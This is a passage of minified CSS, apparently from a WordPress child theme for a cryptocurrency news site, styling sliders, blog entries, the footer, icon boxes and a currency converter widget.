i{padding-right:10px;font-size:35px;vertical-align:text-bottom}.separator_img:after{background-image:url(../../../../../../../themes/tradent-child/images/separator.png);background-position:center;width:100px;height:32px;position:absolute;left:47%;content:'';background-repeat:no-repeat;background-color:#f9f9fa}.all_cryptocurrency .slick-slide h2,.all_cryptocurrency .slick-slide img{transition:.3s;transform:scale(.9)}.all_cryptocurrency .slick-slide:hover h2{color:#f9bd2c;transition:.3s ease-in}.all_cryptocurrency .slick-slide:hover img{transform:scale(1);transition:.3s}.bitcoin_news .blog-entry .entry-title h4{font-weight:700;font-size:24px}.bitcoin_news .blog-entry .entry-details{display:grid;padding:20px}.blog-entry .entry-meta{order:2;border-bottom:2px solid;padding-bottom:10px;margin-bottom:40px;font-weight:700}.blog-entry .entry-title{order:1}.blog-entry .entry-body{order:3;margin:0}.blog-entry .link1{order:4;width:auto;padding-bottom:20px}.bitcoin_news .blog-entry .entry-details .link1{width:150px}.dt-sc-skin-highlight .vc_col-sm-10 h2~h5{font-weight:lighter}.dt-sc-image-caption.img-hover:hover .dt-sc-image-wrapper{-webkit-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);-moz-box-shadow:0 7px 15px 5px rgba(0,0,0,.3);box-shadow:0 7px 15px 5px rgba(0,0,0,.3)}.dt-sc-image-caption.img-hover *{transition:linear .3s}.wpb_column .dt-sc-contact-info span{color:#444;line-height:inherit;margin-bottom:5px}.ult-vc-seperator{z-index:5!important}.img-bottom-title h2{position:absolute;display:inline-block;left:0;right:0;bottom:0;margin-bottom:0;font-size:20px}.img-bottom-title{padding-bottom:30px}.footer_sec,.footer_sec a,.footer_sec strong{color:#778498;font-size:14px}.footer_sec h5:before{content:"";position:absolute;left:30px;height:2px;width:40px;top:50px;background-color:#37597d}.footer_sec ul i.menu-item-icon,.footer_sec .dt-custom-nav li a>i.menu-item-icon{color:#fff!important;width:15px!important;font-weight:700}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input{float:left;width:100%!important;display:block}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child select,.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input{text-align:left!important;height:50px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child{padding-bottom:25px!important}.sidebar.cryptocurrency_calculator .vcw.vcw-converter .vcw-input .vcw-input-child input.vcw-value-2{background-color:transparent!important;font-size:45px!important;font-weight:700;text-align:center!important}.icon_box_style .dt-sc-icon-box.type1.maharaj .icon-wrapper>div{background-color:#f9f9fa;border:2px solid #fff;border-radius:50px;display:flex;transition:.3s;width:100px;height:100px}.icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper>div{transition:.3s;border:2px solid;box-shadow:0 0 0 3px #fff inset}.icon_box_style .dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:50px}